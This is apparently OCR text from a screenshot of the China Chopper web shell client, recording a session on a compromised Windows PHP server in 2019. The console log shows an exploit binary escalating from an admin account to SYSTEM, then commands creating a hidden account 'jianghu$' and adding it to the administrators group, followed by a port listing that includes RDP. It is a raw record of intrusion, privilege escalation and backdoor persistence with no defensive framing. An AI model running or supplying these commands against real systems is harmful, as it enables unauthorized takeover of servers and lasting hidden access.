 中国菜刀@20100928
http://110002-gesxg35f.wlz.c...
http://110002-gesxg35f.wlz.c...
星期六 2019-07-13 六
D:\php\WWW\upload\> whoami
win-tasflq7v0nb\admin
D:\php\WWW\upload\> Win64.exe whoami
nt authority\system
D:\php\WWW\upload\> Win64.exe "net user jianghu$ jianghu /add"
命令成功完成。
D:\php\WWW\upload\> Win64.exe "net localgroup administrators jianghu$ /add"
命令成功完成。
D:\php\WWW\upload\> Win64.exe whoami
nt authority\system
D:\php\WWW\upload\> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载